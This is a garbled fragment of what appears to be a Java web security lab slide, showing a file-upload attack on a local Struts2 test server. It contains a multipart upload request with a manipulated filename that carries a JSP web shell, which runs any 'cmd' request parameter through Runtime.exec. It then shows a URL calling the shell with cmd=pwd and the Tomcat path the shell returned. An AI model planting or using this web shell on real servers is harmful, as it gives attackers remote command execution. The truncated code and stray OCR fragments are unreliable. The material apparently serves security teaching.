 ------WebKitFormBoundaryW4crf9WvSIlrlvEq
Content-Disposition: form-data; name="file"; filename=""su18.js\pp"
Content-Type: application/octet-stream
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="java.io.InputStream" %>
<pre>
<%
Process process =
Runtime.getRuntime().exec(request.getParameter("cmd"));
InputStream in = process.getInputStream();
int a = 0;
byte[] b = new byte[1024];
6 file:
/Users/yz/IdeaProjects/javaweb-sec/javaweb-sec-source/javasec-test/jav
sec-vuls-struts2/target/javasec-vuls-struts2-1.0.0/uploads/su18.jsp
7
192.168.124.3:8080/uploads/s
不安全 192.168.124.3:8080/uploads/su18.jsp?cmd=pwd
/Users/yz/Documents/Servers/apache-tomcat-8.5.31/bin